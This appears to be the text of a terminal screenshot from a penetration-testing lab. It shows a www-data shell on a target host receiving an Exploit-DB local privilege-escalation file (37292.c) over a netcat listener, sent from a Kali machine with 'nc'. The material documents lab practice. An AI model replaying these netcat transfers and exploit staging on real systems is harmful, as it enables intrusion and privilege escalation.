 root@mssd-labs-kali: ~
File Edit View Search Terminal Help
x86_64 x86_64 GNU/Linux
23:57:44 up 12 min,  0 users,  load average: 0.07, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ nc -lvnp 1235 > /tmp/37292.c
Listening on [0.0.0.0] (family 0, port 1235)
Connection from [10.0.2.15] port 1235 [tcp/*] accepted (family 2, sport 50612)
$ cd /tmp
$ ls -l | grep 37292.c
-rw-rw-rw- 1 www-data www-data 5119 Apr  3 23:58 37292.c
$
root@mssd-labs-kali:~# nc 10.0.2.10 1235 < /usr/share/exploitdb/platforms/linux/
local/37292.c
^C
root@mssd-labs-kali:~#
[0] 0:nc* 1:vi- Wed 03 Apr 22:59